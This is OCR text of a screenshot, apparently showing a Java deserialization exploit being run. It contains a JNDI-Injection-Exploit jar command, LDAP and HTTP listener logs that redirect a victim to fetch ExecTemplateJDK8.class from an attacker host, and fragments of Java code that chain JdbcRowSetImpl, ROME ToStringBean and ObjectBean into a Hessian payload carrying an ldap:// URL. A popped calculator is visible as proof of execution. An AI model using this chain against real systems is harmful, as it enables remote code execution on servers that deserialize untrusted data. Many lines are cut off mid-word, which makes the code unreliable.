 java
Wed 16:52 ~ 97%
ing on 0.0.0.0:1389
-jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc
------------------------
trustURLCodebase is true):
tURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
trustURLCodebase is true):
------------------------
ing on 0.0.0.0:8180
ing on 0.0.0.0:1099
ing on 0.0.0.0:1389
DAP reference result for cigyiw redirecting to http://10.169.2.70:8180/ExecTem
request to http://10.169.2.70:8180/ExecTemplateJDK8.class
DAP reference result for cigyiw redirecting to http://10.169.2.70:8180/ExecTem
request to http://10.169.2.70:8180/ExecTemplateJDK8.class
17
String url = "ldap://10.169.2.70:1389/cigyiw"
// 创建JdbcRowSetImpl对象
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImp
jdbcRowSet.setDataSourceName(url);
// 创建toStringBean对象
ToStringBean toStringBean = new ToStringBean(
// 创建ObjectBean
ObjectBean objectBean
// 创建HashMap
HashMap hashMap = mak
// 序列化
FileOutputStream fileO
Hessian2Output hessian
hessian2Output.writeOb
hessian2Output.close()
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
Run
Hessian_Rome_Jndi